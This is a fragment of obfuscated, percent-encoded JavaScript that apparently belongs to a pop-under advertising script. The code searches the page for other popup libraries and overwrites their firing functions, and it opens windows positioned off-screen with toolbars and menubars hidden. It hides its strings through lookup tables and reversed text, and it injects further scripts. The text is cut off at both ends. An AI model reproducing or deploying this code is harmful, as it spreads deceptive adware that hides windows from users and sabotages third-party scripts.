7B%61%43%67%4A%45%3A%6E%28%38%31%38%29%2C%52%59%78%47%74%3A%6E%28%36%30%34%29%2C%41%4E%69%72%44%3A%6E%28%38%30%35%29%2C%73%53%61%68%52%3A%22%73%74%72%69%6E%67%22%2C%71%4F%73%52%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%57%79%69%4D%41%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%65%72%61%49%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%6F%6E%57%4C%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%69%66%28%4F%62%6A%65%63%74%5B%6E%28%31%30%39%32%29%5D%29%72%65%74%75%72%6E%20%4F%62%6A%65%63%74%2E%67%65%74%4F%77%6E%50%72%6F%70%65%72%74%79%4E%61%6D%65%73%28%77%69%6E%64%6F%77%29%5B%6E%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%72%29%7B%76%61%72%20%65%3D%6E%3B%74%72%79%7B%69%66%28%2D%31%21%3D%3D%5B%74%5B%65%28%31%30%36%38%29%5D%2C%74%5B%65%28%34%36%30%29%5D%2C%65%28%31%31%34%34%29%2C%65%28%33%38%31%29%5D%5B%65%28%38%33%33%29%5D%28%72%29%29%72%65%74%75%72%6E%3B%76%61%72%20%69%3D%72%26%26%77%69%6E%64%6F%77%5B%72%5D%2C%6F%3D%74%2E%41%4E%69%72%44%5B%65%28%31%32%35%30%29%5D%28%22%22%29%5B%65%28%39%36%31%29%5D%28%29%5B%65%28%31%32%33%30%29%5D%28%22%22%29%3B%69%26%26%74%79%70%65%6F%66%20%69%3D%3D%3D%74%5B%65%28%31%30%38%31%29%5D%26%26%74%5B%65%28%31%31%31%39%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%77%69%6E%64%6F%77%5B%69%5D%29%3D%3D%3D%65%28%39%32%38%29%26%26%74%2E%57%79%69%4D%41%28%6F%2C%77%69%6E%64%6F%77%5B%69%5D%29%26%26%74%2E%65%72%61%49%6C%28%72%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%65%28%31%30%34%35%29%5D%29%26%26%74%5B%65%28%35%34%35%29%5D%28%74%68%69%73%5B%65%28%35%37%35%29%5D%5B%65%28%31%65%33%29%5D%5B%65%28%38%33%33%29%5D%28%69%29%2C%2D%31%29%26%26%74%68%69%73%5B%65%28%35%37%35%29%5D%5B%65%28%31%65%33%29%5D%2E%70%75%73%68%28%69%29%7D%63%61%74%63%68%28%6E%29%7B%7D%7D%29%2C%74%68%69%73%29%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%65%33%29%5D%7D%2C%70%72%69%6F%72%3A%66%75%6E%63%74%69%6F%6E%20%6E%28%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%68%70%6F%4C%68%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%6C%6E%64%67%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%69%70%7A%63%41%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%62%77%4A%74%76%3A%22%6F%62%6A%65%63%74%22%2C%56%44%62%49%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%53%45%4B%6A%4E%3A%74%28%38%30%35%29%2C%54%4A%53%73%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%65%68%4D%49%56%3A%74%28%31%30%38%36%29%2C%68%46%54%7A%45%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4B%64%68%45%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%50%49%77%76%79%3A%74%28%34%37%32%29%7D%3B%66%75%6E%63%74%69%6F%6E%20%65%28%29%7B%76%61%72%20%6E%2C%65%2C%69%2C%6F%2C%75%3D%74%2C%61%3D%7B%7A%4A%54%6F%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%5B%70%6F%70%31%73%74%70%5F%62%28%38%33%31%29%5D%28%6E%2C%74%29%7D%2C%56%70%76%41%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%2E%6C%6E%64%67%61%28%6E%2C%74%29%7D%2C%49%4B%74%63%43%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%5B%70%6F%70%31%73%74%70%5F%62%28%37%35%38%29%5D%28%6E%2C%74%29%7D%2C%4A%49%6A%7A%6F%3A%72%2E%62%77%4A%74%76%2C%72%77%64%52%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%5B%70%6F%70%31%73%74%70%5F%62%28%34%38%33%29%5D%28%6E%2C%74%29%7D%2C%70%76%66%4C%68%3A%22%73%68%6F%75%6C%64%46%69%72%65%22%2C%6A%58%68%76%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%5B%70%6F%70%31%73%74%70%5F%62%28%38%33%31%29%5D%28%6E%2C%74%29%7D%7D%2C%63%3D%74%68%69%73%5B%75%28%31%31%36%39%29%5D%28%29%2C%73%3D%72%5B%75%28%35%37%39%29%5D%5B%75%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%5B%75%28%31%32%33%30%29%5D%28%22%22%29%3B%63%2E%6C%65%6E%67%74%68%26%26%28%74%68%69%73%5B%75%28%33%34%36%29%5D%28%21%30%29%2C%63%5B%75%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%74%29%7B%76%61%72%20%72%3D%75%3B%69%66%28%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%74%5D%5B%73%5D%3D%3D%3D%72%28%38%33%37%29%26%26%28%69%3D%77%69%6E%64%6F%77%5B%74%5D%5B%73%5D%28%29%5B%30%5D%2C%21%61%2E%7A%4A%54%6F%6C%28%61%2E%56%70%76%41%7A%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%69%29%2C%22%6F%62%6A%65%63%74%22%29%29%29%66%6F%72%28%6E%20%69%6E%20%69%29%69%66%28%6F%3D%69%5B%6E%5D%2C%21%61%5B%72%28%35%37%36%29%5D%28%61%5B%72%28%36%36%31%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6F%29%2C%61%2E%4A%49%6A%7A%6F%29%26%26%61%5B%72%28%37%30%32%29%5D%28%61%2E%70%76%66%4C%68%2C%6F%29%29%7B%66%6F%72%28%65%20%69%6E%20%69%5B%6E%5D%29%69%66%28%21%61%5B%72%28%31%30%33%34%29%5D%28%6F%5B%65%5D%2C%6F%5B%72%28%38%33%32%29%5D%29%29%7B%6F%5B%65%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%72%3B%72%65%74%75%72%6E%21%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%35%37%37%29%2E%73%70%6C%69%74%28%22%22%29%5B%6E%28%39%36%31%29%5D%28%29%5B%6E%28%31%32%33%30%29%5D%28%22%22%29%5D%26%26%28%69%26%26%69%5B%6E%28%39%35%32%29%5D%3F%6F%2E%73%68%6F%75%6C%64%46%69%72%65%28%29%3A%76%6F%69%64%20%30%29%7D%3B%62%72%65%61%6B%7D%62%72%65%61%6B%7D%7D%29%29%29%7D%74%72%79%7B%76%61%72%20%69%3D%74%28%39%32%39%29%5B%74%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%5B%74%28%31%32%33%30%29%5D%28%22%22%29%3B%74%68%69%73%5B%74%28%38%33%39%29%5D%28%29%3F%66%75%6E%63%74%69%6F%6E%28%29%7B%74%68%69%73%5B%74%28%33%34%36%29%5D%28%21%31%29%2C%77%69%6E%64%6F%77%5B%69%5D%3D%76%6F%69%64%20%30%7D%2E%63%61%6C%6C%28%74%68%69%73%29%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%74%3B%77%69%6E%64%6F%77%5B%69%5D%3D%21%30%2C%72%5B%6E%28%36%39%30%29%5D%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%34%38%29%5D%2C%6E%28%31%30%37%30%29%29%3F%65%5B%6E%28%33%36%36%29%5D%28%74%68%69%73%29%3A%77%69%6E%64%6F%77%5B%6E%28%37%36%30%29%5D%28%72%5B%6E%28%38%34%33%29%5D%2C%65%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%29%7D%5B%74%28%33%36%36%29%5D%28%74%68%69%73%29%2C%76%6F%69%64%20%30%3D%3D%3D%6E%5B%74%28%35%35%35%29%5D%26%26%28%6E%5B%74%28%35%35%35%29%5D%3D%21%30%2C%72%5B%74%28%31%30%33%32%29%5D%28%73%65%74%49%6E%74%65%72%76%61%6C%2C%6E%5B%74%28%33%30%38%29%5D%28%74%68%69%73%29%2C%35%65%33%29%2C%74%68%69%73%5B%74%28%35%37%35%29%5D%2E%63%61%6C%6C%62%61%63%6B%73%5B%74%28%36%38%38%29%5D%2E%70%75%73%68%28%6E%5B%74%28%33%30%38%29%5D%28%74%68%69%73%29%29%29%7D%63%61%74%63%68%28%6E%29%7B%69%66%28%72%2E%4B%64%68%45%6D%28%4D%61%74%68%5B%74%28%39%31%38%29%5D%28%29%2C%2E%30%35%29%29%7B%76%61%72%20%6F%3D%7B%7D%3B%6F%2E%73%69%74%75%61%74%69%6F%6E%3D%72%5B%74%28%31%31%38%31%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%34%31%36%29%5D%28%6E%2C%6F%29%7D%7D%7D%2C%69%6E%69%74%33%72%64%70%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%66%6F%72%28%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7A%7A%68%56%65%3A%6E%28%37%32%35%29%2C%57%51%47%54%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%6F%5A%46%6E%49%3A%6E%28%31%30%34%35%29%2C%42%4F%58%6A%41%3A%6E%28%38%32%37%29%2C%46%66%4E%47%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%6A%64%78%47%53%3A%6E%28%33%35%34%29%2C%75%66%56%63%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%75%59%72%4E%54%3A%6E%28%36%38%33%29%2C%42%70%43%59%6A%3A%6E%28%31%31%36%32%29%2C%57%46%68%70%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%2C%44%6F%4C%6D%48%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%2C%69%43%7A%4F%65%3A%22%43%68%72%6F%6D%65%22%2C%69%44%6D%44%4D%3A%6E%28%31%30%32%34%29%2C%70%61%55%64%49%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%2C%72%3D%74%5B%6E%28%39%39%32%29%5D%5B%6E%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%65%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%72%5B%65%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%34%37%29%5D%26%26%21%74%68%69%73%5B%6E%28%31%32%31%33%29%5D%28%29%26%26%74%68%69%73%5B%6E%28%34%35%33%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%69%3D%74%5B%6E%28%33%31%30%29%5D%28%73%65%74%49%6E%74%65%72%76%61%6C%2C%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%74%3D%6E%3B%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%61%5D%21%3D%3D%74%28%34%33%34%29%26%26%28%6F%5B%74%28%39%32%30%29%5D%28%63%6C%65%61%72%49%6E%74%65%72%76%61%6C%2C%69%29%2C%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%72%3D%74%2C%65%3D%6F%5B%72%28%31%32%32%37%29%5D%5B%72%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%6E%5B%72%28%38%38%30%29%5D%28%63%29%5B%72%28%38%33%35%29%5D%28%75%5B%72%28%37%30%37%29%5D%28%29%2C%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%61%3D%7B%7D%3B%61%5B%72%28%38%36%34%29%5D%3D%21%31%2C%61%5B%72%28%31%32%31%32%29%5D%3D%6C%2C%61%2E%70%65%72%70%61%67%65%3D%4C%2C%61%5B%72%28%37%32%30%29%5D%3D%7A%2C%61%5B%72%28%39%33%34%29%5D%3D%31%30%2C%61%5B%72%28%31%32%32%38%29%5D%3D%21%6E%2E%42%72%6F%77%73%65%72%5B%72%28%31%31%33%34%29%5D%2C%61%2E%69%67%6E%6F%72%65%54%6F%3D%79%2C%61%2E%63%6F%76%65%72%53%63%72%6F%6C%6C%62%61%72%3D%64%3B%76%61%72%20%63%3D%61%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%73%3D%7B%6E%65%77%54%61%62%3A%70%2C%75%6E%64%65%72%3A%77%2C%63%6F%6F%6B%69%65%45%78%70%69%72%65%73%3A%31%2C%62%65%66%6F%72%65%4F%70%65%6E%3A%66%75%6E%63%74%69%6F%6E%28%74%2C%65%29%7B%76%61%72%20%69%3D%72%3B%65%2E%75%72%6C%3D%75%5B%69%28%37%30%37%29%5D%28%29%2C%75%5B%69%28%34%39%34%29%5D%28%29%2C%75%2E%73%65%74%74%69%6E%67%73%5B%69%28%31%31%31%37%29%5D%5B%69%28%38%37%39%29%5D%26%26%75%5B%69%28%35%37%35%29%5D%5B%69%28%31%31%31%37%29%5D%2E%64%6F%77%6E%6C%6F%61%64%5B%69%28%36%35%32%29%5D%26%26%75%5B%69%28%31%30%34%31%29%5D%28%6E%5B%69%28%35%30%33%29%5D%28%29%29%7D%2C%73%68%6F%75%6C%64%46%69%72%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%74%3D%72%3B%72%65%74%75%72%6E%20%75%5B%74%28%35%37%35%29%5D%2E%66%72%65%71%5B%74%28%34%35%31%29%5D%26%26%75%5B%74%28%37%39%39%29%5D%28%29%2C%75%5B%74%28%33%32%38%29%5D%28%6E%2E%67%65%74%43%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%28%29%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%73%2C%66%3D%70%6F%70%31%73%74%70%5F%70%6F%70%5B%72%28%33%31%38%29%5D%2E%75%61%5B%72%28%33%38%32%29%5D%5B%72%28%36%32%30%29%5D%28%29%5B%72%28%37%37%38%29%5D%2C%76%3D%70%6F%70%31%73%74%70%5F%70%6F%70%5B%72%28%33%31%38%29%5D%2E%75%61%2E%67%65%74%2E%6F%73%28%29%5B%72%28%37%37%38%29%5D%2C%70%3D%21%31%2C%77%3D%21%31%2C%68%3D%70%6F%70%31%73%74%70%5F%70%6F%70%2E%73%65%74%74%69%6E%67%73%2C%67%3D%68%5B%72%28%31%31%31%37%29%5D%2C%64%3D%67%2E%63%6F%76%65%72%53%63%72%6F%6C%6C%62%61%72%2C%7A%3D%67%5B%72%28%37%32%30%29%5D%2C%6D%3D%67%5B%72%28%33%31%37%29%5D%2C%43%3D%67%5B%72%28%33%37%30%29%5D%2C%79%3D%67%5B%72%28%34%36%38%29%5D%2C%4C%3D%67%5B%72%28%38%33%38%29%5D%2C%6C%3D%67%5B%72%28%31%32%31%32%29%5D%2C%42%3D%21%31%2C%44%3D%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%68%2E%64%65%6C%61%79%50%6F%70%2E%69%73%41%63%74%69%76%65%26%26%6F%5B%72%28%31%30%35%36%29%5D%28%68%5B%72%28%34%32%31%29%5D%5B%72%28%31%32%31%37%29%5D%2C%6E%75%6C%6C%29%26%26%28%42%3D%21%30%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%42%26%26%28%6F%5B%72%28%31%30%35%36%29%5D%28%76%2C%6F%2E%4E%43%76%71%59%29%7C%7C%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%54%6F%70%26%26%77%69%6E%64%6F%77%5B%72%28%36%35%36%29%5D%29%26%26%28%44%3D%21%30%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%28%43%7C%7C%6D%26%26%6E%5B%72%28%31%30%36%36%29%5D%5B%72%28%35%38%39%29%5D%26%26%6F%5B%72%28%31%32%30%30%29%5D%28%6E%5B%72%28%31%30%36%36%29%5D%5B%72%28%37%36%33%29%5D%2C%36%38%29%26%26%21%6E%5B%72%28%31%30%36%36%29%5D%5B%72%28%31%31%33%34%29%5D%29%26%26%28%73%2E%6E%65%77%54%61%62%3D%21%31%2C%73%5B%72%28%31%32%32%31%29%5D%3D%21%31%2C%73%5B%72%28%36%39%35%29%5D%3D%6F%5B%72%28%38%32%36%29%5D%28%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%59%2C%31%30%30%29%2C%73%5B%72%28%36%34%31%29%5D%3D%77%69%6E%64%6F%77%5B%72%28%35%34%33%29%5D%2B%31%30%30%2C%73%5B%72%28%33%39%39%29%5D%3D%4D%61%74%68%5B%72%28%31%32%35%37%29%5D%28%4D%61%74%68%5B%72%28%36%32%34%29%5D%28%2E%37%2A%77%69%6E%64%6F%77%2E%69%6E%6E%65%72%57%69%64%74%68%29%2C%33%30%30%29%2C%73%5B%72%28%39%39%39%29%5D%3D%4D%61%74%68%5B%72%28%31%32%35%37%29%5D%28%4D%61%74%68%2E%72%6F%75%6E%64%28%6F%5B%72%28%38%36%30%29%5D%28%77%69%6E%64%6F%77%2E%69%6E%6E%65%72%48%65%69%67%68%74%2C%2E%38%29%29%2C%33%30%30%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%6F%5B%72%28%36%33%32%29%5D%28%68%5B%72%28%33%35%30%29%5D%5B%72%28%38%37%31%29%5D%2C%6F%5B%72%28%39%39%33%29%5D%29%26%26%28%70%3D%67%5B%72%28%35%34%39%29%5D%2C%77%3D%67%5B%72%28%31%32%32%31%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%44%26%26%6E%2E%61%64%64%28%68%5B%72%28%34%32%31%29%5D%5B%72%28%31%32%31%37%29%5D%2C%7B%75%6E%64%65%72%3A%21%28%6F%5B%72%28%36%36%32%29%5D%28%66%2C%22%4F%70%65%72%61%22%29%7C%7C%6F%5B%72%28%36%36%32%29%5D%28%76%2C%6F%5B%72%28%31%31%39%32%29%5D%29%29%2C%6E%65%77%54%61%62%3A%21%31%2C%77%69%64%74%68%3A%6F%2E%48%74%75%53%51%2C%68%65%69%67%68%74%3A%6F%2E%48%74%75%53%51%2C%74%6F%6F%6C%62%61%72%3A%30%2C%6D%65%6E%75%62%61%72%3A%30%2C%73%63%72%6F%6F%6C%62%61%72%3A%30%2C%74%6F%70%3A%39%39%39%39%2C%6C%65%66%74%3A%39%39%39%39%2C%63%6F%6F%6B%69%65%45%78%70%69%72%65%73%3A%6F%5B%72%28%34%30%31%29%5D%28%6F%5B%72%28%31%31%37%37%29%5D%28%36%30%2C%36%30%29%2C%32%34%29%7D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%39%22%3A%44%26%26%66%3D%3D%3D%6F%5B%72%28%36%31%30%29%5D%26%26%6F%5B%72%28%35%35%39%29%5D%28%68%5B%72%28%34%32%31%29%5D%5B%72%28%38%31%32%29%5D%2C%6E%75%6C%6C%29%26%26%28%63%2E%64%65%6C%61%79%3D%68%5B%72%28%34%32%31%29%5D%5B%72%28%38%31%32%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%30%22%3A%6F%2E%66%55%62%6B%77%28%74%79%70%65%6F%66%20%7A%2C%6F%5B%72%28%35%34%34%29%5D%29%26%26%28%7A%3D%5B%7A%5D%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%28%77%69%6E%64%6F%77%5B%61%5D%29%29%7D%29%2C%35%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%74%68%69%73%2E%62%69%6E%64%49%6E%63%53%63%68%65%6D%65%43%6C%69%63%6B%73%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%74%68%69%73%2E%63%68%65%63%6B%42%61%72%72%69%65%72%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%74%68%69%73%5B%6E%28%31%31%33%37%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%77%69%6E%64%6F%77%5B%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%70%6F%70%6E%73%7C%7C%74%5B%6E%28%36%38%35%29%5D%5D%3D%61%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%74%68%69%73%2E%75%74%69%6C%73%2E%61%64%64%53%63%72%69%70%74%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%33%36%31%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%76%61%72%20%6F%3D%7B%69%50%6E%42%45%3A%74%5B%6E%28%31%30%39%34%29%5D%2C%74%57%73%6B%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%74%2E%46%66%4E%47%47%28%6E%2C%72%29%7D%2C%4E%43%76%71%59%3A%74%5B%6E%28%34%33%33%29%5D%2C%6A%73%43%78%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%2C%76%6F%73%4E%5A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%74%2E%75%66%56%63%72%28%6E%2C%72%29%7D%2C%62%77%4D%6F%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%2C%54%78%59%49%50%3A%66%75%6E%63%74%69%6F%6E%28%72%2C%65%29%7B%72%65%74%75%72%6E%20%74%5B%6E%28%39%31%30%29%5D%28%72%2C%65%29%7D%2C%49%6C%63%70%67%3A%74%5B%6E%28%31%31%33%38%29%5D%2C%56%61%75%70%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%48%74%75%53%51%3A%74%5B%6E%28%36%30%37%29%5D%2C%64%76%74%62%6E%3A%66%75%6E%63%74%69%6F%6E%28%72%2C%65%29%7B%72%65%74%75%72%6E%20%74%5B%6E%28%36%31%38%29%5D%28%72%2C%65%29%7D%2C%51%56%68%4F%6A%3A%66%75%6E%63%74%69%6F%6E%28%72%2C%65%29%7B%72%65%74%75%72%6E%20%74%5B%6E%28%31%31%37%31%29%5D%28%72%2C%65%29%7D%2C%43%6B%71%47%52%3A%74%5B%6E%28%35%37%30%29%5D%2C%78%66%49%48%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%66%55%62%6B%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%61%77%77%6A%57%3A%74%5B%6E%28%37%31%32%29%5D%2C%47%57%6D%54%69%3A%66%75%6E%63%74%69%6F%6E%28%72%2C%65%29%7B%72%65%74%75%72%6E%20%74%5B%6E%28%38%32%32%29%5D%28%72%2C%65%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%76%61%72%20%75%3D%74%68%69%73%2C%61%3D%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%35%33%30%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%39%22%3A%74%68%69%73%2E%72%75%6E%53%50%41%53%75%70%70%6F%72%74%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%30%22%3A%74%68%69%73%2E%61%64%64%42%44%54%6F%55%72%6C%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%63%68%65%63%6B%42%61%72%72%69%65%72%3A%66%75%6E%63%74%69%6F%6E%20%63%68%65%63%6B%42%61%72%72%69%65%72%46%28%29%7B%76%61%72%20%61%71%3D%5A%2C%70%3D%7B%45%62%48%68%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%53%42%4D%55%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%4E%74%54%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%72%71%53%6C%64%3A%61%71%28%34%38%39%29%2C%69%4F%51%76%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%6F%64%64%65%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%64%6F%43%45%46%3A%61%71%28%31%30%31%32%29%2C%49%46%51%47%46%3A%61%71%28%31%30%39%32%29%2C%71%61%59%4A%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%41%65%7A%59%4F%3A%61%71%28%34%33%34%29%2C%63%62%67%74%70%3A%22%72%65%64%61%6F%4C%6F%78%45%22%2C%58%69%69%6B%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%44%79%4F%66%61%3A%61%71%28%37%38%35%29%2C%58%6B%73%46%48%3A%61%71%28%31%32%31%36%29%2C%43%65%69%44%73%3A%22%73%72%61%76%5F%70%70%61%22%2C%52%7A%74%59%48%3A%61%71%28%31%31%33%32%29%2C%6A%4E%48%54%69%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%6E%70%4D%6D%79%3A%61%71%28%31%32%37%36%29%2C%71%46%65%79%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4E%62%72%65%64%3A%61%71%28%31%31%32%33%29%2C%68%55%67%7A%72%3A%61%71%28%34%39%32%29%2C%41%5A%63%62%4F%3A%61%71%28%39%35%39%29%2C%43%6C%62%6D%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%61%57%4F%4B%50%3A%22%30%2D%31%32%33%34%35%36%37%38%39%2D%64%61%2D%74%70%67%2D%76%69%64%22%2C%5A%56%52%4D%76%3A%61%71%28%31%30%32%36%29%2C%6B%46%53%6D%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%51%58%6D%69%63%3A%22%3B%70%73%62%6E%26%22%2C%42%63%75%53%74%3A%61%71%28%33%32%32%29%2C%57%4B%6B%43%6E%3A%61%71%28%35%35%33%29%2C%41%48%6F%76%59%3A%61%71%28%36%34%36%29%2C%56%7A%55%4A%45%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%6C%68%70%6A%6C%3A%22%35%7C%31%7C%30%7C%34%7C%32%7C%33%22%2C%6D%50%51%79%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%7